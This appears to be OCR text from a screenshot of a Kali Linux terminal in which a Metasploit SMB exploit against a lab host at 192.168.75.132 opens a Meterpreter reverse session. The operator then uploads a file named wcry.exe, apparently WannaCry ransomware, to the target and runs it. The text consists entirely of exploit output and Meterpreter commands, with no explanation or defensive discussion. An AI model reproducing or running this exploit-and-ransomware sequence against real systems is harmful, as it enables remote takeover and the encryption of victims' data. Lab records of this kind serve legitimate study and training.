 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] 192.168.75.132:445 - Sending egg to corrupted connection.
[*] 192.168.75.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (205891 bytes) to 192.168.75.132
[*] Meterpreter session 1 opened (192.168.75.130:4444 -> 192.168.75.132:4
9159) at 2018-11-22 03:57:58 -0500
[+] 192.168.75.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=
[+] 192.168.75.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=
[+] 192.168.75.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=
meterpreter > upload /root/Do
Documents  Downloads
meterpreter > upload /root/Downloads/wcry.exe d:\\
[*] uploading  : /root/Downloads/wcry.exe -> d:\
[*] uploaded   : /root/Downloads/wcry.exe -> d:\\wcry.exe
meterpreter > execute -f d:\\wcry.exe
Process 1544 created.
meterpreter >